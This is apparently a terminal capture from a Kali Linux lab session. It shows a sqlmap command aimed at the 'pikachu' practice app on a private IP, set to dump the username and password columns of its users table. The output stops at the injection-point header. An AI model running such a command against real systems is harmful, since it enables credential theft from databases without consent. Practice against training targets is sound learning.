 (root💀kali)-[/]
# sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E
6%9F%A5%E8%AF%A2" -D pikachu -T users --dump "username,password"
{1.5.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 14:54:02 /2021-06-10/
[14:54:02] [INFO] resuming back-end DBMS 'mysql'
[14:54:02] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=bckpc1fbaqi
...2g7qi2add1'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)